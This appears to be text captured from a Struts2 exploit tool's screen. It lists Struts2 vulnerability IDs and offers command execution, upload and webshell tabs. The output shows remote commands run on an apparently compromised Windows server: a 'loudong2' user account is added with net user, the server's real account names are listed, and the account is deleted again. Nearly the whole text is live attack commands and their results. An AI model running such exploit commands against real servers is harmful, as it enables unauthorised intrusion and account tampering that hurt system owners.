 目标: http:/ ndex.html
编码: UTF-8 Cookie: c=8888888888888888888888888888888888888888
重定向 2016 S2-032 2014 S2-020 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: net user loudong2 /del 执行 保存 清空
\\ 的用户帐户
Administratoryygh ASPNET Guest
IUSR_KHYYGH IWAM_KHYYGH
SUPPORT_388945a0 tim xxb187
命令运行完毕，但发生一个或多个错误。
★K8cmd-> net user loudong2 /add
命令成功完成。
★K8cmd-> net user
\\ 的用户帐户
Administratoryygh ASPNET Guest
IUSR_KHYYGH IWAM_KHYYGH
loudong2 SUPPORT_388945a0 tim
xxb187
命令运行完毕，但发生一个或多个错误。
★K8cmd-> net user loudong2 /del
命令成功完成。